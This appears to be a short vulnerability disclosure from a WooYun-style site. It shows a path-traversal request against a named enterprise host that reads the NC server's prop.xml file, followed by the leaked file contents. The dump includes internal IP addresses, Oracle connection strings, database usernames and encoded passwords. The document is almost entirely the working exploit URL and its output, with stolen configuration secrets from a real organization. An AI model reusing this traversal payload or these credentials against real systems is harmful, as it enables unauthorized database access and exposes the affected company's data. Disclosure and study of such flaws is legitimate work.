 nc.cofco.com/NCFindWeb?service=IPreAlertConfigService&filename=../../ierp/bin/prop.xml
pass 第 1 条
<name>EJB_SERVICE</name>
<serviceClassName>nc.bs.mw.naming.EJBContainerService</serviceClassName>
<accessDemandRight>15</accessDemandRight>
<startService>true</startService>
<keyService>false</keyService>
<serviceOptions>start|stop</serviceOptions>
</internalServiceArray>
<TransactionManagerProxyClass>nc.bs.mw.tran.IerpTransactionManagerProxy</TransactionManagerProxyClass>
<UserTransactionClass>nc.bs.mw.tran.IerpUserTransaction</UserTransactionClass>
<TransactionManagerClass>nc.bs.mw.tran.IerpTransactionManager</TransactionManagerClass>
<SqlDebugSetClass>nc.bs.mw.sql.UFSqlObject</SqlDebugSetClass>
<XADataSourceClass>nc.bs.mw.ejbsql.IerpXADataSource</XADataSourceClass>
<dataSource>
<dataSourceName>zldmzs</dataSourceName>
<oidMark>G6</oidMark>
<databaseUrl>
jdbc:oracle:thin:@(DESCRIPTION = (ADDRESS = (PROTOCOL = TCP)(HOST =192.168.1.102)(PORT=1521))(ADDRESS = (PROTOCOL = TCP)(HOST =192.168.1.103)(PORT = 1521)
(CONNECT_DATA =(SERVER = DEDICATED)(SERVICE_NAME = ora10g)))
</databaseUrl>
<user>zldmzs</user>
<password>ejpkngehdmgdadjlkoabcofffpakfjad</password>
<driverClassName>oracle.jdbc.OracleDriver</driverClassName>
<databaseType>ORACLE10G</databaseType>
<maxCon>180</maxCon>
<minCon>10</minCon>
<dataSourceClassName>nc.bs.mw.ejb.xares.IerpDataSource</dataSourceClassName>
<xaDataSourceClassName>nc.bs.mw.ejb.xares.IerpXADataSource</xaDataSourceClassName>
<conIncrement>0</conIncrement>
<conInUse>0</conInUse>
<conIdle>0</conIdle>
</dataSource>
<dataSource>
<dataSourceName>zlzg</dataSourceName>
<oidMark>A9</oidMark>
<databaseUrl>
jdbc:oracle:thin:@(DESCRIPTION = (ADDRESS = (PROTOCOL = TCP)(HOST =192.168.1.102)(PORT=1521))(ADDRESS = (PROTOCOL = TCP)(HOST =192.168.1.103)(PORT = 1521)
(CONNECT_DATA =(SERVER = DEDICATED)(SERVICE_NAME = ora10g)))
</databaseUrl>
<user>zlzg</user>
<password>plofddiokiicfkbf</password>
<driverClassName>oracle.jdbc.OracleDriver</driverClassName>
<databaseType>ORACLE10G</databaseType>
<maxCon>50</maxCon>
<minCon>10</minCon>
<dataSourceClassName>nc.bs.mw.ejb.xares.IerpDataSource</dataSourceClassName>
<xaDataSourceClassName>nc.bs.mw.ejb.xares.IerpXADataSource</xaDataSourceClassName>
<conIncrement>0</conIncrement>
www.wooyun.org